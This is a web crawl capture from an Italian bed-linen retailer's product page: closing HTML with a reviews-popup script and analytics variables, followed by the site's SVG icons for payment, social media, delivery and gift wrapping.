});</script> <div id="popup_recensioni" class="modal fade" role="dialog"><div class="modal-dialog modal-lg"><div class="modal-content"><img class="chiudi_img" src="https://www.biancheriaperlacasa.it/img/popup/chiudi.svg" alt="Chiudi il video" data-dismiss="modal" /><iframe id="iframe_recensioni" width="100%" height="800" frameborder="0" allowfullscreen></iframe></div></div></div><script type="text/javascript">jQuery(document).ready(function() {$(".leggi_recensioni").on("click", function (e) {$("#iframe_recensioni").attr("src", "https://www.feedaty.com/feedaty/reviews/biancheriaperlacasa");});});</script> <script>var prodid;
var g_category;
var g_pagetype;
var g_totalvalue;
				prodid = '1440';
		g_pagetype = 'product';
		g_totalvalue = 16.65;</script>
</body></html>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.biancheriaperlacasa.it/img/paypal.svg
body_size: 269
content:
<svg enable-background="new 0 0 841.9 595.3" viewBox="0 0 841.9 595.3" xmlns="http://www.w3.org/2000/svg"><path d="m647 222.4c3.6 16.9 3.2 37.3-1.2 61.4-17.5 89.1-74.1 133.6-170 133.6h-13.2c-5 0-9.4 1.7-13.2 5s-6.2 7.6-7.2 12.8l-1.2 5.7-16.7 104.1-.6 4.5c-1 5.2-3.5 9.5-7.4 12.8s-8.4 5-13.4 5h-75.5c-4.2 0-7.5-1.5-9.9-4.5s-3.3-6.6-2.7-10.8c1.8-11.2 4.5-28.1 8-50.6s6.2-39.3 8-50.6c1.8-11.2 4.5-28 8.1-50.4s6.3-39.2 8.1-50.4c1-7.4 5.3-11.1 12.9-11.1h39.4c26.7.4 50.4-1.7 71-6.3 35.1-7.8 63.9-22.3 86.4-43.3 20.5-19.1 36-43.7 46.6-74 4.8-14 8.3-27.4 10.5-40 .2-1.2.5-2 .8-2.3s.6-.4 1.1-.3c.4.1 1 .5 1.8 1.1 15.9 11.7 25.7 27.9 29.5 48.6z" fill="#0078c9"/><path d="m595.3 137.5c0 21.5-4.6 45.1-13.8 71-16.1 46.8-46.4 78.4-90.9 94.8-22.7 8-48 12.2-75.8 12.6 0 .2-9 .3-27.1.3l-27.1-.3c-20.1 0-31.9 9.6-35.5 28.9-.4 1.6-8.9 54.8-25.6 159.5-.2 2-1.4 3-3.6 3h-88.9c-4.4 0-8.1-1.7-11-5s-4.1-7.2-3.5-11.6l69.8-442.7c1-5.8 3.8-10.6 8.3-14.4s9.7-5.7 15.5-5.7h180c6.8 0 16.6 1.3 29.3 3.9s23.9 5.8 33.6 9.6c21.5 8.2 37.9 20.6 49.2 37 11.4 16.6 17.1 36.2 17.1 59.1z" fill="#004482"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.biancheriaperlacasa.it/themes/turneadv/img/customer.svg
body_size: 247
content:
<svg enable-background="new 0 0 283.5 283.5" viewBox="0 0 283.5 283.5" xmlns="http://www.w3.org/2000/svg"><switch><foreignObject height="1" requiredExtensions="http://ns.adobe.com/AdobeIllustrator/10.0/" width="1"/><path d="m224.9 119.5h-20.2c-2.9-32.1-29.9-57.4-62.8-57.4s-59.9 25.3-62.8 57.4h-20.3c-4.6 0-8.3 3.7-8.3 8.3v39.8c0 4.6 3.7 8.3 8.3 8.3h20.4c1.2 7.5 3.4 14 6.7 19.2 3.4 5.4 7.9 9.7 13.4 12.8 9.6 5.4 21.4 6.5 31.2 6.7.8 3.7 4.1 6.5 8 6.5h14.1c4.5 0 8.2-3.7 8.2-8.2v-3c0-4.5-3.7-8.2-8.2-8.2h-14.1c-3.9 0-7.2 2.8-8 6.4-9-.2-19.6-1.2-28-5.9-9.8-5.5-15.5-15.2-17.2-29.8v-17.7-29.6c0-31.2 25.4-56.5 56.5-56.5 31.2 0 56.5 25.4 56.5 56.5v29.6 17.9c0 1.8 1.5 3.3 3.3 3.3h23.2c4.6 0 8.3-3.7 8.3-8.3v-39.8c.1-4.6-3.7-8.3-8.2-8.3zm-88 90.4c0-.9.8-1.7 1.7-1.7h14.1c.9 0 1.7.8 1.7 1.7v3c0 .9-.8 1.7-1.7 1.7h-14.1c-.9 0-1.7-.8-1.7-1.7zm-79.8-42.3v-39.8c0-.9.8-1.7 1.7-1.7h20v28.7 14.6h-20c-.9-.1-1.7-.9-1.7-1.8zm169.5 0c0 .9-.8 1.7-1.7 1.7h-20v-14.6-28.7h20c.9 0 1.7.8 1.7 1.7z"/></switch></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.biancheriaperlacasa.it/themes/turneadv/img/pagamento_sicuro.svg
body_size: 582
content:
<svg enable-background="new 0 0 283.5 283.5" viewBox="0 0 283.5 283.5" xmlns="http://www.w3.org/2000/svg"><switch><foreignObject height="1" requiredExtensions="http://ns.adobe.com/AdobeIllustrator/10.0/" width="1"/><g><path d="m120.2 156.1h-38.2c-1.6 0-2.9 1.3-2.9 2.9s1.3 2.9 2.9 2.9h38.3c1.6 0 2.9-1.3 2.9-2.9-.1-1.6-1.4-2.9-3-2.9z"/><path d="m230.3 148.5c-8.6 0-16.7 0-23.8-2.9v-60.8c0-4.8-3.9-8.7-8.7-8.7h-134.8c-4.8 0-8.7 3.9-8.7 8.7v25.5 63.9c0 4.8 3.9 8.7 8.7 8.7h93c2.4 9.5 7.4 18.1 14.8 25.4 6 6 13.8 11.1 21.9 14.4.3.1.7.2 1.1.2s.7-.1 1.1-.2c5.6-2.3 16.3-7.7 25.1-17.8 8.8-10.2 13.3-22.3 13.3-35.9v-17.6c-.1-1.6-1.4-2.9-3-2.9zm-167.3-66.6h134.9c1.6 0 2.9 1.3 2.9 2.9v22.6h-140.7v-22.6c0-1.6 1.3-2.9 2.9-2.9zm-2.9 92.3v-61h140.7v29.4c-.1-.1-.3-.2-.4-.3l-.1-.1c-.3-.2-.5-.4-.8-.6l-.2-.2c-.3-.2-.5-.4-.8-.6l-.1-.1c-.2-.2-.5-.4-.7-.6l-.1-.1c-.2-.2-.5-.5-.8-.8l-.2-.2c-.2-.2-.3-.3-.4-.4s-.2-.2-.2-.2c0-.1-.1-.1-.1-.1s-.1-.1-.1-.1-.1-.1-.1-.1-.1 0-.1-.1c0 0-.1-.1-.1-.1s-.1 0-.1-.1c0 0-.1-.1-.1-.1s-.1 0-.1-.1c0 0-.1 0-.1-.1s-.1 0-.1-.1h-.1-.1-.1s-.1 0-.2 0h-.1-.1-.1-.1-.1-.1c-.1 0-.1 0-.2 0h-.1-.1-.1-.1-.1-.1s-.1 0-.1.1c0 0-.1 0-.1.1s-.1.1-.1.1-.1 0-.1.1c0 0-.1.1-.1.1s-.1 0-.1.1-.1.1-.1.1-.1.1-.1.1c-.6.6-1.2 1.3-1.7 1.8 0 0 0 0-.1.1-1 1-2.1 1.9-3.3 2.7-.2.1-.4.3-.6.4-1.1.8-2.3 1.4-3.4 2-.3.2-.6.3-1 .4-.6.3-1.3.5-2 .8-.3.1-.7.2-1 .3-.7.2-1.4.4-2.1.6-1.4.3-2.8.6-4.4.8-.4.1-.8.1-1.2.1-4.1.4-8.4.5-13.6.5-1.6 0-2.9 1.3-2.9 2.9v17.4 1.5.3.1 1 .3.1c0 .3 0 .7.1 1v.4c0 .4.1.7.1 1.1v.3c0 .4.1.7.1 1.1v.2c0 .2.1.4.1.6h-92.4c-1.6.1-2.9-1.2-2.9-2.8zm167.3-5.3c0 30.4-24.5 43.9-33.7 47.9-7.7-3.4-27.8-14.3-32.6-37.5-.1-.2-.1-.5-.1-.8 0-.1-.1-.3-.1-.4-.1-.4-.1-.8-.2-1.1v-.2c-.1-.3-.1-.7-.1-1 0 0 0 0 0-.1v-.2c0-.3-.1-.7-.1-1v-.3c0-.3-.1-.6-.1-1v-.3c0-.3 0-.6-.1-.9v-.4c0-.3 0-.6 0-1v-.2c0-.1 0-.1 0-.2s0 0 0 0c0-.4 0-.9 0-1.3v-14.7c4.1 0 7.8-.1 11.4-.5.5 0 .9-.1 1.4-.2 1.8-.2 3.4-.5 5-.9.4-.1.8-.2 1.2-.3.2 0 .3-.1.4-.1.3-.1.5-.1.8-.2.4-.1.8-.3 1.2-.4.8-.3 1.6-.6 2.4-.9.4-.2.8-.3 1.2-.5 1.4-.7 2.8-1.5 4.2-2.4.2-.2.5-.3.7-.5 1.4-1 2.7-2.1 3.9-3.2l.8.8.2.1.4.4c.2.1.3.3.5.4l.2.2c.3.3.6.5.9.7l.2.1c.3.2.5.4.8.6l.2.2c.3.2.6.4.9.6s.1.1.1.1.1 0 .1.1h.1c.2.2.5.3.7.4l.1.1c.1 0 .1.1.2.1.3.2.6.3.9.5.1.1.2.1.4.2.3.2.6.3.9.4 7.7 3.7 16.4 4.1 25 4.1v14.7z"/></g></switch></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.biancheriaperlacasa.it/img/facebook.svg
body_size: 168
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 22.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Livello_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 455.7 455.7" style="enable-background:new 0 0 455.7 455.7;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
	.st1{fill:#3A559F;}
</style>
<g>
	<path class="st0" d="M373.6,279.7l9.5-71.9h-68.5v-50c0-13.9,11.3-25.3,25.3-25.3h44.4V68h-62c-43.9,0-79.5,35.6-79.5,79.5v60.4
		h-59.3v71.9h59.3v176h71.9v-176H373.6z"/>
	<path class="st1" d="M0,0v455.7v0h242.7v0v-176h-59.3v-71.9h59.3v-60.4c0-43.9,35.6-79.5,79.5-79.5h62v64.6h-44.4
		c-13.9,0-25.3,11.3-25.3,25.3v50h68.5l-9.5,71.9h-59.1v176v0h141.2v0V0H0z"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.biancheriaperlacasa.it/img/consegna_su_appuntamento.svg
body_size: 554
content:
<svg enable-background="new 0 0 24.8 24.8" viewBox="0 0 24.8 24.8" xmlns="http://www.w3.org/2000/svg"><g fill="#404040"><path d="m12.4 14.7c-1.2 0-2.3-1-2.3-2.3 0-1.2 1-2.3 2.3-2.3 1.2 0 2.3 1 2.3 2.3 0 1.2-1.1 2.3-2.3 2.3zm0-3.8c-.8 0-1.5.7-1.5 1.5s.7 1.5 1.5 1.5 1.5-.7 1.5-1.5-.7-1.5-1.5-1.5z"/><path d="m12.8 10.5v-6.8c0-.2-.2-.4-.4-.4s-.4.2-.4.4v6.8h.4z"/><path d="m16.6 8c-.1-.1-.4-.1-.5 0l-2.7 2.8c.2.1.4.3.5.5l2.7-2.8c.2-.1.2-.3 0-.5z"/><path d="m12.4 23.7c-6.2 0-11.3-5.1-11.3-11.3s5.1-11.3 11.3-11.3 11.3 5.1 11.3 11.3c0 .7-.1 1.4-.2 2.1.3.1.5.3.7.6.2-.8.3-1.7.3-2.6 0-6.7-5.4-12.1-12.1-12.1-6.7-.1-12.1 5.3-12.1 12s5.4 12.1 12.1 12.1c1.6 0 3.2-.3 4.6-.9h-2.8c-.6.1-1.2.1-1.8.1z"/><path d="m14 22.4v-.6l.7-.7c1.8-1.7 2.6-2.6 2.6-3.6 0-.7-.3-1.3-1.4-1.3-.6 0-1.1.3-1.5.6l-.3-.7c.5-.4 1.2-.7 1.9-.7 1.5 0 2.1 1 2.1 2 0 1.3-.9 2.3-2.4 3.7l-.5.5h3.1v.8z"/><path d="m22.3 22.4v-1.9h-3.2v-.6l3.1-4.4h1v4.3h1v.7h-1v1.9zm0-2.6v-2.3c0-.4 0-.7 0-1.1-.2.4-.4.7-.6 1l-1.7 2.3h2.3z"/><path d="m21.5 12.4c0 .4-.3.8-.8.8-.4 0-.8-.3-.8-.8 0-.4.3-.8.8-.8.4 0 .8.4.8.8z"/></g><path d="m12.4 3c-.4 0-.7.3-.7.7v6.2c-1.1.3-1.9 1.3-1.9 2.5 0 1.4 1.2 2.6 2.6 2.6s2.6-1.2 2.6-2.6c0-.5-.1-.9-.4-1.3l2.2-2.3c.3-.3.3-.7 0-1-.1-.1-.3-.2-.5-.2s-.4.1-.5.2l-2.2 2.3c-.2-.1-.4-.2-.6-.2v-6.2c.1-.4-.2-.7-.6-.7zm0 10.6c-.7 0-1.2-.5-1.2-1.2s.5-1.2 1.2-1.2 1.2.5 1.2 1.2-.5 1.2-1.2 1.2z" fill="#6db6bb"/><path d="m12.4 0c-6.8 0-12.4 5.6-12.4 12.4s5.6 12.4 12.4 12.4c1.6 0 3.2-.3 4.7-.9l-.1-.6h-2.8c-.6.1-1.2.2-1.8.2-6.1 0-11-4.9-11-11s4.9-11 11-11 11 4.9 11 11c0 .6-.1 1.3-.2 2v.3l.3.1c.2.1.4.2.5.4l.4.7.2-.8c.2-.9.3-1.8.3-2.7-.1-6.9-5.7-12.5-12.5-12.5z" fill="#6db6bb"/><path d="m18.5 17.4c0-1.2-.7-2.3-2.4-2.3-.8 0-1.6.3-2.1.8l-.2.2.6 1.2.3-.3c.3-.2.7-.5 1.3-.5.7 0 1 .3 1 1 0 .9-.8 1.8-2.5 3.4l-.8.8v1h5v-1.4h-2.6c1.4-1.3 2.4-2.4 2.4-3.9z" fill="#6db6bb"/><path d="m23.5 15.2h-1.5l-3.2 4.6v1h3.2v1.9h1.5v-1.9h1v-1.3h-1zm-1.5 4.3h-1.3l1.3-1.9z" fill="#6db6bb"/><path d="m21.8 12.4c0-.6-.5-1.1-1.1-1.1s-1.1.5-1.1 1.1.5 1.1 1.1 1.1 1.1-.5 1.1-1.1z" fill="#6db6bb"/><path d="m3 12.4c0 .6.5 1.1 1.1 1.1s1.1-.5 1.1-1.1-.5-1.1-1.1-1.1-1.1.5-1.1 1.1z" fill="#6db6bb"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.biancheriaperlacasa.it/img/instagram.svg
body_size: 371
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 22.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Livello_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 455.7 455.7" style="enable-background:new 0 0 455.7 455.7;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
	.st1{fill:#C536A4;}
</style>
<rect x="40" y="51" class="st0" width="376" height="376"/>
<path class="st1" d="M227.9,182.6c-25,0-45.3,20.3-45.3,45.3c0,25,20.3,45.3,45.3,45.3c25,0,45.3-20.3,45.3-45.3
	C273.2,202.9,252.9,182.6,227.9,182.6L227.9,182.6z M227.9,182.6c-25,0-45.3,20.3-45.3,45.3c0,25,20.3,45.3,45.3,45.3
	c25,0,45.3-20.3,45.3-45.3C273.2,202.9,252.9,182.6,227.9,182.6L227.9,182.6z M303.4,108.7h-151c-24.1,0-43.7,19.6-43.7,43.7v151
	c0,24.1,19.6,43.7,43.7,43.7h151c24.1,0,43.7-19.6,43.7-43.7v-151C347.1,128.3,327.5,108.7,303.4,108.7L303.4,108.7z M227.9,306.4
	c-43.3,0-78.5-35.2-78.5-78.5c0-43.3,35.2-78.5,78.5-78.5c43.3,0,78.5,35.2,78.5,78.5C306.3,271.1,271.1,306.4,227.9,306.4z
	 M308.9,165.6c-10.2,0-18.6-8.3-18.6-18.6s8.3-18.6,18.6-18.6s18.6,8.3,18.6,18.6S319.1,165.6,308.9,165.6L308.9,165.6z
	 M227.9,182.6c-25,0-45.3,20.3-45.3,45.3c0,25,20.3,45.3,45.3,45.3c25,0,45.3-20.3,45.3-45.3C273.2,202.9,252.8,182.6,227.9,182.6z
	 M303.4,108.7h-151c-24.1,0-43.7,19.6-43.7,43.7v151c0,24.1,19.6,43.7,43.7,43.7h151c24.1,0,43.7-19.6,43.7-43.7v-151
	C347.1,128.3,327.5,108.7,303.4,108.7L303.4,108.7z M227.9,306.4c-43.3,0-78.5-35.2-78.5-78.5c0-43.3,35.2-78.5,78.5-78.5
	c43.3,0,78.5,35.2,78.5,78.5C306.3,271.1,271.1,306.4,227.9,306.4z M308.9,165.6c-10.2,0-18.6-8.3-18.6-18.6s8.3-18.6,18.6-18.6
	s18.6,8.3,18.6,18.6S319.1,165.6,308.9,165.6L308.9,165.6z M227.9,182.6c-25,0-45.3,20.3-45.3,45.3c0,25,20.3,45.3,45.3,45.3
	c25,0,45.3-20.3,45.3-45.3C273.2,202.9,252.8,182.6,227.9,182.6z M0,0v455.7h455.7V0H0z M380.2,303.4c0,42.4-34.5,76.9-76.9,76.9
	h-151c-42.4,0-76.9-34.5-76.9-76.9v-151c0-42.4,34.5-76.9,76.9-76.9h151c42.4,0,76.9,34.5,76.9,76.9V303.4z M303.4,108.7h-151
	c-24.1,0-43.7,19.6-43.7,43.7v151c0,24.1,19.6,43.7,43.7,43.7h151c24.1,0,43.7-19.6,43.7-43.7v-151
	C347.1,128.3,327.5,108.7,303.4,108.7z M227.9,306.3c-43.3,0-78.5-35.2-78.5-78.5c0-43.3,35.2-78.5,78.5-78.5
	c43.3,0,78.5,35.2,78.5,78.5C306.3,271.1,271.1,306.3,227.9,306.3z M308.9,165.6c-10.2,0-18.6-8.3-18.6-18.6s8.3-18.6,18.6-18.6
	s18.6,8.3,18.6,18.6S319.1,165.6,308.9,165.6L308.9,165.6z M227.9,182.5c-25,0-45.3,20.3-45.3,45.3c0,25,20.3,45.3,45.3,45.3
	c25,0,45.3-20.3,45.3-45.3C273.2,202.9,252.8,182.5,227.9,182.5z M227.9,182.5c-25,0-45.3,20.3-45.3,45.3c0,25,20.3,45.3,45.3,45.3
	c25,0,45.3-20.3,45.3-45.3C273.2,202.9,252.8,182.5,227.9,182.5z M227.9,182.5c-25,0-45.3,20.3-45.3,45.3c0,25,20.3,45.3,45.3,45.3
	c25,0,45.3-20.3,45.3-45.3C273.2,202.9,252.8,182.5,227.9,182.5z M303.4,108.7h-151c-24.1,0-43.7,19.6-43.7,43.7v151
	c0,24.1,19.6,43.7,43.7,43.7h151c24.1,0,43.7-19.6,43.7-43.7v-151C347.1,128.3,327.5,108.7,303.4,108.7z M227.9,306.3
	c-43.3,0-78.5-35.2-78.5-78.5c0-43.3,35.2-78.5,78.5-78.5c43.3,0,78.5,35.2,78.5,78.5C306.3,271.1,271.1,306.3,227.9,306.3z
	 M308.9,165.6c-10.2,0-18.6-8.3-18.6-18.6s8.3-18.6,18.6-18.6s18.6,8.3,18.6,18.6S319.1,165.6,308.9,165.6L308.9,165.6z
	 M227.9,182.5c-25,0-45.3,20.3-45.3,45.3c0,25,20.3,45.3,45.3,45.3c25,0,45.3-20.3,45.3-45.3C273.2,202.9,252.8,182.5,227.9,182.5z
	 M227.9,182.5c-25,0-45.3,20.3-45.3,45.3c0,25,20.3,45.3,45.3,45.3c25,0,45.3-20.3,45.3-45.3C273.2,202.9,252.8,182.5,227.9,182.5z
	 M227.9,182.5c-25,0-45.3,20.3-45.3,45.3c0,25,20.3,45.3,45.3,45.3c25,0,45.3-20.3,45.3-45.3C273.2,202.9,252.8,182.5,227.9,182.5z
	 M303.4,108.7h-151c-24.1,0-43.7,19.6-43.7,43.7v151c0,24.1,19.6,43.7,43.7,43.7h151c24.1,0,43.7-19.6,43.7-43.7v-151
	C347.1,128.3,327.5,108.7,303.4,108.7z M227.9,306.3c-43.3,0-78.5-35.2-78.5-78.5c0-43.3,35.2-78.5,78.5-78.5
	c43.3,0,78.5,35.2,78.5,78.5C306.3,271.1,271.1,306.3,227.9,306.3z M308.9,165.6c-10.2,0-18.6-8.3-18.6-18.6s8.3-18.6,18.6-18.6
	s18.6,8.3,18.6,18.6S319.1,165.6,308.9,165.6L308.9,165.6z M227.9,182.5c-25,0-45.3,20.3-45.3,45.3c0,25,20.3,45.3,45.3,45.3
	c25,0,45.3-20.3,45.3-45.3C273.2,202.9,252.8,182.5,227.9,182.5z"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.biancheriaperlacasa.it/img/confezione_regalo.svg
body_size: 405
content:
<svg enable-background="new 0 0 24.8 24.4" viewBox="0 0 24.8 24.4" xmlns="http://www.w3.org/2000/svg"><g fill="#f39f0c"><path d="m9.4 19.3c-.2 0-.4 0-.6.1-.7.2-1.2.6-1.6 1.2s-.4 1.3-.3 1.9c.3 1.1 1.3 1.9 2.5 1.9.2 0 .4 0 .6-.1 1.4-.3 2.2-1.7 1.8-3.1-.2-1.1-1.2-1.9-2.4-1.9zm-1 2c.2-.3.4-.5.7-.5h.3c.5 0 1 .4 1.1.9.2.6-.2 1.3-.9 1.4-.1 0-.2 0-.3 0-.5 0-1-.4-1.2-.9.1-.4.1-.7.3-.9z"/><path d="m24.8 18c-.1-.3-.4-.5-.7-.5h-.1l-.7.2c-2 .5-8.2 2-11.2 2.8l-.4.1.1.3c.1.1.1.2.1.4v.2l.1.4.3-.1c3.5-.9 11.8-2.9 11.8-2.9.5-.2.8-.5.7-.9z"/><path d="m7.8 19.7.4-.2c.2-.1.4-.2.6-.2h.1l.3-.1-.3-1.3c-1.3-4.8-3.9-14.8-4.1-15.6-.3-1.3-1.5-1.6-2.1-1.6-.3-.4-.8-.7-1.3-.7-.8 0-1.4.6-1.4 1.4s.6 1.4 1.4 1.4c.5 0 1-.3 1.3-.8.1 0 .6.1.8.6.2.9 3.1 12.3 4.2 16.7z"/><path d="m7.7 12.5c.1.3.3.4.5.4h.1l15.3-3.8c.1 0 .3-.1.3-.3.1-.1.1-.3.1-.4l-.8-3.1c-.2-.7-.8-1.2-1.5-1.2-.1 0-.3 0-.4 0l-3 .8c.1-.3.2-.7.2-1 0-.6-.3-1-.7-1.4-.3-.3-.7-.4-1.1-.4-.7 0-1.3.3-1.8.9-.3.3-.4.8-.5 1.3-.5-.7-1-1.4-1.7-1.6-.4-.2-.8-.3-1.3-.3-.2 0-.4 0-.6.1-.7.2-1.3.7-1.6 1.3-.2.6-.2 1.3.1 1.9.2.5.6.9 1.1 1.2l-2.3.6c-.4.1-.8.4-1 .7s-.3.8-.2 1.2zm4.6-8.8c.5.3 1.2 1.2 1.7 2.2-.1 0-.1 0-.2 0-.7.2-1.3.3-1.8.3-.3 0-.6 0-.8-.1-.4-.2-.8-.5-.9-.8s-.1-.7 0-1c.2-.3.4-.6.8-.7h.4c.2 0 .5 0 .8.1zm4.8 1.1c-.2.3-.8.5-1.7.8 0-.7.1-1.5.3-1.8s.6-.5.9-.5c.2 0 .3.1.5.2s.3.3.3.6c0 .1-.1.4-.3.7zm4.6.4c.2 0 .4.1.4.3l.6 2.5-6.5 1.6-.7-3 6.1-1.5c0 .1.1.1.1.1zm-7.3 1.8.7 3-6.5 1.6-.6-2.5c-.1-.2.1-.5.3-.5z"/><path d="m22.1 9.6 1.4 5.5c.1.2-.1.5-.3.5l-5.2 1.3-1.4-5.9-1.1.3 1.5 5.9-5.1 1.3h-.1c-.2 0-.4-.1-.4-.3l-1.4-5.5-1.1.3 1.4 5.5c.2.7.8 1.2 1.5 1.2h.4l11.3-2.8c.8-.2 1.4-1.1 1.1-1.9l-1.4-5.5z"/></g></svg>